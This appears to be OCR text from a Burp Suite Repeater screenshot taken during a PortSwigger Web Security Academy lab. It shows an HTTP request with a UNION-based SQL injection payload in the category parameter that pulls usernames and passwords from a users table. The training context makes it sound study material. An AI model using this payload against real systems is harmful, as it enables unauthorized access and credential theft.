 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8...
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
3 × ...
Send Cancel < > Target: https://ace11f421e6009cd80eb234f007600b5.web-... HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category=Gifts'+UNION+SELECT+username,+password+FROM+users-- HTTP/1.1
2 Host: ace11f421e6009cd80eb234f007600b5.web-security-academy.net
3 Cookie: session=JG29VyEyhGnlELEQyLny0VKLE8z8dzqP
4 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace11f421e6009cd80eb234f007600b5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Done 8,983 bytes | 344 millis